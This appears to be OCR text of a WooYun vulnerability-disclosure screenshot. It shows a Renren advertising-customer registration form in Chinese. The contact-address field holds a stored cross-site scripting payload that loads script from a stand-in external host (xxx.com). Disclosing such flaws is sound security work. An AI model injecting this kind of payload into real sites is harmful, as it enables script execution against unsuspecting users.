 bolt.jebe.renren.com/bolt/home/contract.htm
人人网 renren.com 广告系统
为了让我们的客服人员更好的为您提供推广服务，我们需要你提供您的真实的联系方式等相关信息。
客户类型: 企业 个人
客户名称: xxxx 必填,2-64个字符
身份证或护照号:
电话号码: 2-20个字符,如: 010-66668888-686
手机号码: 必填,请输入11位手机号码
电子邮箱: 必填,5-64个字符
网站链接地
址:http:// 必填,请输入完整主域
所在区域: 请选择 请选择
联系地址: <script src="http://xxx.com/test.js"></script> 必填,4-128个字符,请
邮政编码: 6位整数
所属行业: 请选择 请选择
我已阅读并接受 《人人网广告推广服务协议》
下一步 放弃
www.wooyun.org